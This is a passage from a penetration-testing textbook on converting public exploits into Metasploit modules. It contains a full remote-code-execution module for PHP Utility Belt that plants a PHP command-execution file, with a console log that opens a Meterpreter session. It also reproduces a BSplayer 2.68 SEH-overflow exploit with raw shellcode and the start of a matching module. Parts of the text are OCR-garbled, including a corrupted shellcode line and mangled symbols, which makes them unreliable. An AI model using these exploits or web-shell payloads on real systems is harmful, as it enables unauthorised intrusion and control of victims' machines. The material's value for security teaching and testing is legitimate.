We begin the check method by issuing a call to the connect\_login method. This will initiate a connection to the target. If the connection is successful and the application returns the banner, we match it to the banner of the vulnerable application using a regex expression. If the banner matches, we mark the application as vulnerable using  $\text{expInit}::\text{Checkcode}::\text{Appears.}$  However, if we are not able to authenticate but the banner is correct, we return the same Exploit::Checkcode::Appears value, which denotes the application as vulnerable. In case all of these checks fail, we return Exploit::CheckCode::Safe to mark the application as not vulnerable.

Let's see if the application is vulnerable or not by issuing a check command as follows:



We can see that the application is vulnerable. We can proceed to the exploitation.



*For more information on implementing the check method, refer to: https://github.com/rapid7/metasploi [t-framework/wiki/How-to-write-a-check%28%29-method](https://github.com/rapid7/metasploit-framework/wiki/How-to-write-a-check%28%29-method).*

## **Importing web-based RCE into Metasploit**

In this section, we will look at how we can import web application exploits into Metasploit. Our entire focus throughout this chapter will be to grasp essential functions equivalent to those used in different programming languages. In this example, we will look at the PHP utility belt remote code execution vulnerability disclosed on 8 December 2015. The vulnerable application can be downloaded from: [https://www.exploit-db.com/apps/222c6e2ed4c86f0646016e43d1947a1f-php-utility-belt-m](https://www.exploit-db.com/apps/222c6e2ed4c86f0646016e43d1947a1f-php-utility-belt-master.zip) aster.zip.

The remote code execution vulnerability lies in the code parameter of a POST request, which, when manipulated using specially crafted data, can lead to the execution of server-side code. Let's see how we can exploit this vulnerability manually as follows:



#### PHP goes here



The command we used in the preceding screenshot is fwrite, which writes data to a file. We used fwrite to open a file called info.php in the writable mode. We wrote  $\langle$ ?php \$a = "net user"; echo shell\_exec(\$a);?> to the file.

When our command runs, it will create a new file called info.php and will put the PHP content into this file. Next, we just need to browse to the info.php file, where the result of the command can be seen.

Let's browse to the info.php file as follows:



#### User accounts for *\\DESKTOP-PESQ21S* --**Administrator Apex DefaultAccount Guest**

We can see that all the user accounts are listed on the info.php page. To write a Metasploit module for the PHP belt remote code execution vulnerability, we are required to make GET/POST requests to the page. We will need to make a request where we POST our malicious data onto the vulnerable server and potentially get meterpreter access.

## **Gathering the essentials**

The most important things to do while exploiting a web-based bug in Metasploit are to figure out the web methods, figure out the ways of using those methods, and figure out what parameters to pass to those methods. Moreover, another thing that we need to know is the exact path of the file that is vulnerable to the attack. In this case, we know that the vulnerability is present in the code parameter.

## **Grasping the important web functions**

The important web methods in the context of web applications are located in the client.rb library file under /lib/msf/core/exploit/http, which further links to client.rb and the client\_request.rb file under /lib/rex/proto/http, where core variables and methods related to GET and POST requests are located.

The following methods from the /lib/msf/core/exploit/http/client.rb library file can be used to create HTTP requests:

```
# Passes +opts+ through directly to Rex:: Proto:: Http:: Client#request raw.
def send request raw(opts={\}, timeout = 20)
  if datastore['HttpClientTimeout'] && datastore['HttpClientTimeout'] > 0
    actual timeout = datastore['HttpClientTimeout']
  else
    actual timeout = opts[:timeout] || timeout
  end
  begin
    c = connect (opts)
    r = c. request raw (opts)
    c.send recv(r, actual timeout)
  rescue :: Errno:: EPIPE, :: Timeout:: Error
    nil
  end
end
# Connects to the server, creates a request, sends the request,
# reads the response
# Passes +opts+ through directly to Rex::Proto::Http::Client#request cgi.
def send request cgi(opts={\}, timeout = 20)
  if datastore['HttpClientTimeout'] && datastore['HttpClientTimeout'] > 0
    actual timeout = datastore['HttpClientTimeout']
  else
    actual timeout = opts[:timeout] || timeout
  end
  begin
    c = connect (opts)
    r = c. request cqi(opts)
    c.send recv(r, actual timeout)
  rescue :: Errno:: EPIPE, :: Timeout:: Error
    nil
  end
end
```
The send\_request\_raw and send\_request\_cgi methods are relevant when making a HTTP-based request, but in a different context.

We have send\_request\_cgi, which offers much more flexibility than the traditional send\_request\_raw function in some cases, whereas send\_request\_raw helps to make more straightforward connections. We will discuss more on these methods in the upcoming sections.

To understand what values we need to pass to these functions, we need to investigate the REX library. The REX library presents the following headers relevant to the request types:



We can pass a variety of values related to our requests by using the preceding

parameters. One such example is setting our specific cookie and a host of other parameters of our choice. Let's keep things simple and focus on the URI parameter, that is, the path of the exploitable web file.

The method parameter specifies that it is either a GET OT a POST type request. We will make use of these while fetching/posting data to the target.

#### **The essentials of the GET/POST method**

The GET method will request data or a web page from a specified resource and use it to browse web pages. On the other hand, the POST command sends the data from a form or a specific value to the resource for further processing. Now, this comes in handy when writing exploits that are web-based. The HTTP library simplifies posting particular queries or data to the specified pages.

Let's see what we need to perform in this exploit:

- 1. Create a POST request
- 2. Send our payload to the vulnerable application using the cope parameter
- 3. Get Meterpreter access to the target
- 4. Perform a few post exploitation functions

We are clear on the tasks that we need to perform. Let's take a further step and generate a compatible matching exploit, and confirm that it's working.

#### **Importing an HTTP exploit into Metasploit**

Let's write the exploit for the PHP utility belt remote code execution vulnerability in Metasploit as follows:

```
class MetasploitModule < Msf::Exploit::Remote
  include Msf::Exploit::Remote::HttpClient
  def initialize(info = \{\})
    super(update_info(info,
       'Name' => 'PHP Utility Belt Remote Code Execution',
       'Description' => %q{
         This module exploits a remote code execution vulnerability in PHP Utility Belt
      },
       Author'
        \lfloor'Nipun Jaswal',
        ],
      'DisclosureDate' => 'May 16 2015',
      'Platform' => 'php',<br>'Pavload' =>
      'Payload' =>
        {
          'Space' => 2000,
          'DisableNops' => true
        },
      'Targets' =>
        \mathsf{L}['PHP Utility Belt', {}]
        ],
      'DefaultTarget' => 0
    ))
    register_options(
      \lfloorOptString.new('TARGETURI', [true, 'The path to PHP Utility Belt', '/php-utility-
   OptString.new('CHECKURI',[false,'Checking Purpose','/php-utility-belt/info.php']),
      ])
  end
```
We can see that we have declared all the required libraries and provided the necessary information in the initialize section. Since we are exploiting a PHPbased vulnerability, we choose the platform as PHP. We set DisableNops to true to turn off NOP usage in the payload since the exploit targets remote code execution vulnerability in a web application rather than a software-based vulnerability. We know that the vulnerability lies in the ajax.php file. Therefore, we declared the value of TARGETURI to the ajax.php file. We also created a new string variable called

CHECKURI, which will help us create a check method for the exploit. Let's look at the next part of the exploit:

```
def check
  send_request_cgi(
       'method' => 'POST',
       'uri' => normalize_uri(target_uri.path),
      'vars_post' \Rightarrow {
        'code' => "fwrite(fopen('info.php','w'),'<?php echo phpinfo();?>');"
      }
   )
  resp = send request raw({'uri' => normalize uri(datastore['CHECKURI']),'method' => 'GE
  if resp.body = /phpinfo()/
   return Exploit::CheckCode::Vulnerable
  else
   return Exploit::CheckCode::Safe
  end
  end
```
We used the send request cgi method to accommodate the POST requests in an efficient way. We set the value of method as POST, URI as the target URI in the normalized format, and the value of the POST parameter code as  $fwrite(fopen('info.php','w'), 'php echo phpinfo();?');$ . This payload will create a new file called info.php while writing the code which, when executed, will display a PHP information page. We created another request for fetching the contents of the info.php file we just created. We did this using the send\_request\_raw technique and setting the method as GET. The CHECKURI variable, which we created earlier, will serve as the URI for this request.

We can see that we stored the result of the request in the resp variable. Next, we match the body of resp to the  $phpinfo()$  expression. If the result is true, it will denote that the info.php file was created successfully onto the target and the value of Exploit::CheckCode::Vulnerable will return to the user, which will display a message marking the target as vulnerable. Otherwise, it will mark the target as safe using  $ExpInit::CheckCode::Safe$ . Let's now jump into the exploit method:

```
def exploit
    send_request_cgi(
       'method' => 'POST',
       'uri' => normalize_uri(target_uri.path),
      'vars_post' \Rightarrow {
        'code' => payload.encoded
      }
    )
  end
end
```
We can see we just created a simple *POST* request with our payload in the code

parameter. As soon as it executes on the target, we get PHP Meterpreter access. Let's see this exploit in action:

```
msf > use exploit/mm/php-belt
msf exploit(php-belt) > set RHOST 192.168.10.104
RH0ST => 192.168.10.104
msf exploit(php-belt) > set payload php/meterpreter/bind tcp
payload => php/meterpreter/bind_tcp
msf exploit(php-belt) > check
[+] 192.168.10.104:80 - The target is vulnerable.
msf exploit(php-belt) > exploit
[*] Started bind handler
[*] Sending stage (33068 bytes) to 192.168.10.104
[*] Meterpreter session 1 opened (192.168.10.118:45443 -> 192.168.10.104:4444) at 2016-05-09 15:41:0
7 + 0530meterpreter >
meterpreter > sysinfo
Computer : DESKTOP-PESQ21S
           : Windows NT DESKTOP-PESQ21S 6.2 build 9200 (Windows 8 Professional Edition) i586
0S
Meterpreter : php/php
```
We can see that we have Meterpreter access on the target. We have successfully converted remote code execution vulnerability into a working exploit in Metasploit.



*Official Metasploit modules for the PHP utility belt already exists. You can download the exploit from: <https://www.exploit-db.com/exploits/39554/>.*

### **Importing TCP server/browser-based exploits into Metasploit**

In the following section, we will see how we can import browser-based or TCP server-based exploits in Metasploit.

During an application test or a penetration test, we might encounter software that may fail to parse data from a request/response and end up crashing. Let's see an example of an application that has vulnerability when parsing data:



The application used in this example is BSplayer 2.68. We can see that we have a Python exploit listening on port <sup>81</sup>. The vulnerability lies in parsing the remote server's response when a user tries to play a video from a URL. Let's see what happens when we try to stream content from our listener on port 81:



We can see the calculator application popping up, which denotes that the exploit is working successfully.



*Download the Python exploit for BSplayer 2.68 from: <https://www.exploit-db.com/exploits/36477/>.*

Let's see the exploit code and gather essential information from it to build the Metasploit module:

```
but = 77buf \leftarrow "\xbb\xe4\xf3\xb8\x70\xda\xc0\xd9\x74\x24\xf4\x58\x31"
buf += "\xc9\xb1\x33\x31\x58\x12\x83\xc0\x04\x03\xbc\xfd\x5a"
buf \leftarrow "\x85\xc0\xea\x12\x66\x38\xeb\x44\xee\xdd\xda\x56\x94"
buf += "\x96\x4f\x67\xde\xfa\x63\x0c\xb2\xee\xf0\x60\x1b\x01"
buf \leftarrow "\xb0\xcf\x7d\x2c\x41\xfe\x41\xe2\x81\x60\x3e\xf8\xd5"
buf += "\x42\x7f\x33\x28\x82\xb8\x29\xc3\xd6\x11\x26\x76\xc7"
buf += "\x16\x7a\x4b\xe6\xf8\xf1\xf3\x90\x7d\xc5\x80\x2a\x7f"
buf += "\x15\x38\x20\x37\x8d\x32\x6e\xe8\xac\x97\x6c\xd4\xe7"
buf \leftarrow "\x9c\x47\xae\xf6\x74\x96\x4f\xc9\xb8\x75\x6e\xe6\x34"
buf \leftarrow "\x87\xb6\xc0\xa6\xf2\xcc\x33\x5a\x05\x17\x4e\x80\x80"
buf \leftarrow "\x8a\xe8\x43\x32\x6f\x09\x87\xa5\xe4\x05\x6c\xa1\xa3"
buf += "\x09\x73\x66\xd8\x35\xf8\x89\x0f\xbc\xba\xad\x8b\xe5"
buf \leftarrow "\x19\xcf\x8a\x43\xcf\xf0\xcd\x2b\xb0\x54\x85\xd9\xa5"
\text{buf } \leftarrow \text{Nef} \left( \frac{1}{23} \frac{1}{23} \frac{1}{26} \frac{1}{23} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \frac{1}{26} \fracbuf \leftarrow "\xf7\x3f\x23\x51\xd2\x04\xdb\x1b\x7f\x2c\x74\xc2\x15"
buf += "\x6d\x19\xf5\xc3\xb1\x24\x76\xe6\x49\xd3\x66\x83\x4c"
buf += "\x9f\x20\x7f\x3c\xb0\xc4\x7f\x93\xb1\xcc\xe3\x72\x22"
buf \leftarrow "\x8c\xcd\x11\xc2\x37\x12"
jmplong = "\\xe9\\x85\\xe9\\xff\\xff"nseh = "\xeb\xf9\x90\x90'
seh = "\x3b\x58\x00\x00"
buffer = len(buf)response = "\x90" *2048 + buf + "\xcc" * (6787 - 2048 - buflen) + jmplong + nseh + seh #+ "\xcc" * 7000
c.send(response)
c.close()
c, addr = s. accept()print (('[*] Sending the payload second time', addr))
c. recv (1024)
c.send(response)
c.close ()
s.close ()
```
The exploit is straightforward. However, the author of the exploit has used the backward jumping technique to find the shellcode that was delivered by the payload. This technique is used to countermeasure space restrictions. Another thing to note here is that the author has sent the malicious buffer twice to execute the payload due to the nature of the vulnerability. Let's try building a table in the next section with all the data we require to convert this exploit into a Metasploitcompatible module.

# **Gathering the essentials**

Let's look at the following table that highlights all the necessary values and their usage:



We now have all the essentials to build the Metasploit module for the BSplayer 2.68 application. We can see that the author has placed the shellcode precisely after <sup>2048</sup> NOPs. However, this does not mean that the actual offset value is <sup>2048</sup>. The author of the exploit has placed it before the SEH overwrite because there might be no space left for the shellcode. However, we will take this value as the offset, since we will follow the exact procedure from the original exploit. Additionally,  $\chi$  axic is a breakpoint opcode, but in this exploit, it has been used as
padding. The jmplong variable stores the backward jump to the shellcode since there are space constraints. The nseh variable stores the address of the next frame, which is nothing but a short jump, as we discussed in the previous chapter. The seh variable stores the address of the  $P/P/R$  instruction sequence.



*An important point to note here is that in this scenario, we need the target to make a connection to our exploit server, rather than us trying to reach the target machine. Hence, our exploit server should always listen for incoming connections and, based on the request, it should deliver the malicious content.*

#### **Generating the Metasploit module**

Let's start the coding part of our exploit in Metasploit:

```
class MetasploitModule < Msf::Exploit::Remote
  Rank = NormalRanking
  include Msf::Exploit::Remote::TcpServer
  def initialize(info={})
    super(update_info(info,
       'Name' => "BsPlayer 2.68 SEH Overflow Exploit",
       'Description' => %q{
       Here's an example of Server Based Exploit
      },
       'Author' => [ 'Nipun Jaswal' ],
       'Platform' => 'win',
       'Targets' =>
        \lceil[ 'Generic', {'Ret' => 0x0000583b, 'Offset' => 2048} ],
        ],
      'Payload' =>
       {
       'BadChars' => "\x00\x0a\x20\x0d"
       },
       'DisclosureDate' => "May 19 2016",
      'DefaultTarget' => 0))
  end
```
